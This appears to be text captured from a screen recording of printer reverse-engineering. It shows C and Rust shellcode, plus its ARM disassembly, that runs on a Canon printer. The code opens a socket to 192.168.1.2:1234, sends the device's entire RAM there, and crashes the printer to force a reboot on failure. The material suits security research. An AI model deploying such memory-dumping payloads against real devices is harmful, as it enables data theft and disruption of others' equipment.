 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,48-54 71%
106
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
src/main.rs 128,5 Bot
"src/main.rs" 132L, 3336C written
200f0: 2001 movs
200f2: 2101 movs
200f4: 2206 movs
200f6: 47a8 blx
200f8: 4604 mov
200fa: 3001 adds
200fc: d024 beq.n
200fe: 4818 ldr
20100: f505 73fc add.w
20104: 9001 str
20106: 4669 mov
20108: 4816 ldr
2010a: 2220 movs
2010c: 9000 str
2010e: 4620 mov
20110: 4798 blx r3
20112: 3001 adds r0, #1
20114: d015 beq.n 20142 <_start+0x5e>
20116: 4814 ldr r0, [pc, #80] ; (20168 <_start+0x84>)
20118: f04f 55c0 mov.w r5, #402653184 ; 0x18000000
2011c: 4e13 ldr r6, [pc, #76] ; (2016c <_start+0x88>)
2011e: 4680 mov r8, r0
20120: f1b5 5f00 cmp.w r5, #536870912 ; 0x20000000
20124: d014 beq.n 20150 <_start+0x6c>
20126: 4620 mov r0, r4
20128: 4629 mov r1, r5
2012a: f44f 5280 mov.w r2, #4096 ; 0x1000
2012e: 2300 movs r3, #0
20130: 47b0 blx r6
20132: f505 5580 add.w r5, r5, #4096 ; 0x1000
20136: f5b0 5f80 cmp.w r0, #4096 ; 0x1000
2013a: d0f1 beq.n 20120 <_start+0x3c>
2013c: 4620 mov r0, r4
2013e: 47c0 blx r8
20140: e002 b.n 20148 <_start+0x64>
20142: 4909 ldr r1, [pc, #36] ; (20168 <_start+0x84>)
20144: 4620 mov r0, r4
20146: 4788 blx r1
20148: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
2014c: 6800 ldr r0, [r0, #0]
2014e: e001 b.n 20154 <_start+0x70>
20150: 4620 mov r0, r4
20152: 47c0 blx r8
20154: b008 add sp, #32
20156: f85d 8b04 ldr.w r8, [sp], #4
2015a: bdf0 pop {r4, r5, r6, r7, pc}
2015c: 001e780d .word 0x001e780d
20160: c0a80102 .word 0xc0a80102
20164: d2040108 .word 0xd2040108
20168: 001e96d3 .word 0x001e96d3
2016c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $